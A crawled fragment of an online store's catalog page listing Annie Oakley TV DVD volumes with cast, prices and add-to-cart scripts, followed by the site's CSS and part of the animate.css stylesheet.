border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102982-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  9 (DILEMMA AT DIABLO - THE RECKLESS PRESS)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:DILEMMA AT DIABLO  Guest starring Roy Barcroft, L.Q. Jones.  Annie, Tagg and Lofty try to help a young doctor who has returned to Diablo to hang out his shingle after...<p><input type=hidden name=item_num value=\"102991-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  9 (DILEMMA AT DIABLO - THE RECKLESS PRESS)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:bb567059961d79dbc13c7bb75b740960\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME 10 (ANNIE AND THE CHINESE PUZZLE - DUDE’S DECISION)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME 10 (ANNIE AND THE CHINESE PUZZLE - DUDE’S DECISION)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME 10 (ANNIE AND THE CHINESE PUZZLE - DUDE’S DECISION)"><input type=hidden name=item_num value="102982-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102982-R2><b>ANNIE OAKLEY - VOLUME 10 (ANNIE AND THE CHINESE PUZZLE - DUDE’S DECISION)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102982-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102982-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:35c97cbc8a5b1c86443839f9c4a3a665&ie_alert=yes&item_num=102982-R2&promo=102982-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME+10+(ANNIE+AND+THE+CHINESE+PUZZLE+-+DUDE’S+DECISION)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102983-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102983-R2" id="imgthumb11" onmouseover="showButtonQv(\'thumb11\');" onmouseout="setTimeout(\'document.getElementById(\'thumb11\').style.display = \'none\';\',1000); "><div id=thumb11 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview11 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102983-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102983-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME 10 (ANNIE AND THE CHINESE PUZZLE - DUDE’S DECISION)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:ANNIE AND THE CHINESE PUZZLE (1956)  Guest starring Keye Luke.  Annie befriends a Chinese laundryman who has been having trouble with hostile townspeople and is being...<p><input type=hidden name=item_num value=\"102982-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME 10 (ANNIE AND THE CHINESE PUZZLE - DUDE’S DECISION)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:35c97cbc8a5b1c86443839f9c4a3a665\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME 11 (GRUBSTAKE BANK - DESPERATE MEN)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME 11 (GRUBSTAKE BANK - DESPERATE MEN)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME 11 (GRUBSTAKE BANK - DESPERATE MEN)"><input type=hidden name=item_num value="102983-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102983-R2><b>ANNIE OAKLEY - VOLUME 11 (GRUBSTAKE BANK - DESPERATE MEN)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102983-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102983-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:6f1cf9f2ed1e14f5f1535bf0fb6ebd52&ie_alert=yes&item_num=102983-R2&promo=102983-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME+11+(GRUBSTAKE+BANK+-+DESPERATE+MEN)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105733-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="105733-R2" id="imgthumb12" onmouseover="showButtonQv(\'thumb12\');" onmouseout="setTimeout(\'document.getElementById(\'thumb12\').style.display = \'none\';\',1000); "><div id=thumb12 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview12 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 105733-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105733-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME 11 (GRUBSTAKE BANK - DESPERATE MEN)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:GRUBSTAKE BANK Guest starring Raymond Hatton, Slim Pickens.  Everyone in Diablo is happy when an old prospector finally strikes gold and plans to open a bank for othe...<p><input type=hidden name=item_num value=\"102983-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME 11 (GRUBSTAKE BANK - DESPERATE MEN)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:6f1cf9f2ed1e14f5f1535bf0fb6ebd52\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CLASSIC TV DOUBLE FEATURE - VOLUME 15  (ANNIE OAKLEY - ANNIE RIDES THE NAVAJO TRAIL /  BOOTS AND SADDLES)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CLASSIC TV DOUBLE FEATURE - VOLUME 15  (ANNIE OAKLEY - ANNIE RIDES THE NAVAJO TRAIL /  BOOTS AND SADDLES)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CLASSIC TV DOUBLE FEATURE - VOLUME 15  (ANNIE OAKLEY - ANNIE RIDES THE NAVAJO TRAIL /  BOOTS AND SADDLES)"><input type=hidden name=item_num value="105733-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105733-R2><b>CLASSIC TV DOUBLE FEATURE - VOLUME 15  (ANNIE OAKLEY - ANNIE RIDES THE NAVAJO TRAIL /  BOOTS AND SADDLES)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 52 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105733-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 105733-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jack+Pickart>Jack Pickart</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Patrick+McVey>Patrick McVey</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:327fa88898100a71696803065a771139&ie_alert=yes&item_num=105733-R2&promo=105733-R2^14.99^1^0.7^CLASSIC+TV+DOUBLE+FEATURE+-+VOLUME+15++(ANNIE+OAKLEY+-+ANNIE+RIDES+THE+NAVAJO+TRAIL+/++BOOTS+AND+SADDLES)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
</table></center><br>
<center><table cellspacing=0 border=0 cellpadding=0>
</table></center><br><script>
<!--
function sendsort(sortval) {
location.href = 'https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Annie_Oakley&category=Television+:+Annie_Oakley&boolean=AND&terms2=&terms3=&terms4=&collection=&newr=&sortby='+sortval;
}
// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>
	</div>
	</div>			
				<script>
<!-- //

document.write('<div class="container-fluid text-center p-3" style="background-color: #829ab5;"><h5 style="color:#34346d;">Browse by Title</h5> <a class=speclink rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_a_&category=Title_A&level=next">A</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_b_&category=Title_B&level=next">B</a> <a class=speclink  rel="nofollow"  href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_c_&category=Title_C&level=next">C</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_d_&category=Title_D&level=next">D</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_e_&category=Title_E&level=next">E</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_f_&category=Title_F&level=next">F</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_g_&category=Title_G&level=next">G</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_h_&category=Title_H&level=next">H</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_i_&category=Title_I&level=next">I</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_j_&category=Title_J&level=next">J</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_k_&category=Title_K&level=next">K</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_l_&category=Title_L&level=next">L</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_m_&category=Title_M&level=next">M</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_n_&category=Title_N&level=next">N</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_o_&category=Title_O&level=next">O</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_p_&category=Title_P&level=next">P</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_q_&category=Title_Q&level=next">Q</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_r_&category=Title_R&level=next">R</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_s_&category=Title_S&level=next">S</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_t_&category=Title_T&level=next">T</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_u_&category=Title_U&level=next">U</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_v_&category=Title_V&level=next">V</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_w_&category=Title_W&level=next">W</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_x_&category=Title_X&level=next">X</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_y_&category=Title_Y&level=next">Y</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_z_&category=Title_Z&level=next">Z</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_1_&category=Title_1&level=next">1</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_2_&category=Title_2&level=next">2</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_3_&category=Title_3&level=next">3</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_4_&category=Title_4&level=next">4</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_5_&category=Title_5&level=next">5</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_6_&category=Title_6&level=next">6</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_7_&category=Title_7&level=next">7</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_8_&category=Title_8&level=next">8</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_9_&category=Title_9&level=next">9</a></div> ');

//-->
</script>
				
				
				
            </div>
        </div>
    </div>
	
    <div class="footer-dark" style="background: #34346d;">
        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Life Is a Movie</h3>
                        <p class="item text-white-50">Your home for classic movies and television shows on DVD and VHS.</p>
						<p class="item text-white-50" style="font-size:12px;">Payments Accepted:<br><img src="https://www.lifeisamovie.com/template/img/payment_types.gif" alt="Payments Accepted" width="202" vspace="5" height="20" border="0"></p> 
						</p>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Shop</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/catalog">Online Catalog</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert&amp;title=Gift-Certificate">Gift Certificates</a></li>
                            <li><a href="https://www.lifeisamovie.com/login.htm">Account Login</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/viewcart.cgi">View Cart</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">About</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/about.htm">About Us</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/contact.html">Contact Info</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/faqs.html">FAQs</a></li>
                            <li></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Connect</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/help.htm">Customer Service</a></li>
                            <li><a href="https://www.lifeisamovie.com/mail_form.htm">Mailing List</a></li>
                        </ul>
                    </div>
                </div>
                <p class="copyright">&copy; 2021 Life Is a Movie</p>
            </div>
        </footer>
    </div>
	

	
		
    <script src="/assets/js/jquery.min.js?h=89312d34339dcd686309fe284b3f226f"></script>
    <script src="/assets/bootstrap/js/bootstrap.min.js?h=ba42258394f86cd7822f0e850e2d60b1"></script>
    <script src="/assets/js/script.min.js?h=89a409aed37972cd65b9ad4e93715be0"></script><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2851031-1");
pageTracker._trackPageview();
} catch(err) {}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0
body_size: 1119
content:
@media only screen and (max-width:766px){.logoarea,.navbar-brand{text-align:center!important}}.card-title{font-family:Raleway;color:#503f67;font-weight:700}.nav-link{color:rgba(255,255,255,.7)!important;font-family:'Roboto Condensed';font-size:16px;letter-spacing:.5px}.nav-link:hover{color:rgba(255,255,255,.9)!important}body{font-family:'Source Sans Pro';font-size:16px}h1{color:#503f67!important;font-family:Pacifico;font-weight:700;margin-top:18px;letter-spacing:1px}h3{color:#829ab5;font-family:Pacifico;font-weight:700;letter-spacing:.8px;font-size:24px!important;text-shadow:1px 1px #000}h2{font-weight:700;letter-spacing:1px;color:#503f67!important;font-family:Pacifico;font-size:27px}.card-title{font-size:18px}h4{font-family:Pacifico;color:#34346d;font-size:21px!important}.footer-dark{padding:50px 0;color:#f0f9ff;background-color:#282d32}.footer-dark h3{margin-top:0;margin-bottom:12px;font-weight:500!important;font-size:18px}.footer-dark ul{padding:0;list-style:none;line-height:1.6;font-size:14px;margin-bottom:0}.footer-dark ul a{color:inherit;text-decoration:none;opacity:.6}.footer-dark ul a:hover{opacity:.8}.footer-dark .item.text{margin-bottom:36px}.footer-dark .item.text p{opacity:.6;margin-bottom:0}.footer-dark .item.social{text-align:center}@media (max-width:991px){.footer-dark .item.social{text-align:center;margin-top:20px}}.footer-dark .item.social>a{font-size:20px;width:36px;height:36px;line-height:36px;display:inline-block;text-align:center;border-radius:50%;box-shadow:0 0 0 1px rgba(255,255,255,.4);margin:0 8px;color:#fff;opacity:.75}.footer-dark .item.social>a:hover{opacity:.9}.footer-dark .copyright{text-align:center;padding-top:24px;opacity:.3;font-size:13px;margin-bottom:0}.highlight-phone{color:#313437;background-color:#eef4f7;padding:50px 0 55px;overflow:hidden}.highlight-phone p{color:#7d8285}.highlight-phone h2{font-weight:700;margin-bottom:35px;line-height:1.5;padding-top:0;margin-top:0;color:inherit}.highlight-phone .intro{font-size:18px;max-width:500px;line-height:1.5}@media (max-width:767px){.footer-dark .item:not(.social){text-align:center;padding-bottom:20px}.footer-dark .item.text{margin-bottom:0}.highlight-phone{text-align:center}.highlight-phone .intro{max-width:none}}.highlight-phone .intro p{margin-bottom:35px}.highlight-phone .intro .btn{padding:16px 32px;border:none;background:0 0;box-shadow:none;text-shadow:none;opacity:.9;text-transform:uppercase;font-weight:700;font-size:13px;letter-spacing:.4px;line-height:1}.highlight-phone .intro .btn:hover{opacity:1}.highlight-phone .intro .btn:active{transform:translateY(1px)}.highlight-phone .intro .btn-primary{background-color:#055ada;color:#fff}.highlight-phone .phone-mockup{position:relative;max-width:260px;margin-top:-30px;margin-bottom:-230px;transform:rotate(-15deg)}.highlight-phone .phone-mockup img.device{width:100%;height:auto}.highlight-phone .phone-mockup .screen{position:absolute;width:94%;height:91%;top:1%;left:3%;border:1px solid #444;border-radius:20px;overflow:hidden;background:url(/assets/img/screen-vhs.jpg?h=081c3932ebca2e94c07ddb48820c85f7) center/cover;z-index:-1}.highlight-phone .phone-mockup .screen:before{content:'';background-color:#fff;position:absolute;width:70%;height:140%;top:-6%;right:-60%;transform:rotate(-19deg);opacity:.2}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css
body_size: 2936
content:
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes 